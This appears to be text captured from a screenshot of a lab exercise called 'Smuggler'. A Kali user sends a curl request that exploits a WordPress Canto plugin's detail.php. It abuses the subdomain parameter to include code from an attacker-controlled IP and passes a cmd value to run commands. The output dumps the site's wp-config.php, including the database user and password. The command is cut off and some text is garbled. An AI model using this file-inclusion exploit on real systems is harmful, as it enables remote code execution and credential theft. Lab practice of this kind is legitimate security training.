 kali in ~/Desktop/UhcLabs/Smuggler λ curl "http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=10.10.14.2/&id=?cmd=$(echo -n 'type c
ZBXD{
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wp' );
/** MySQL database username */
define( 'DB_USER', 'root' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Sup3rP@ssw0rd.@Smuggl3r' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );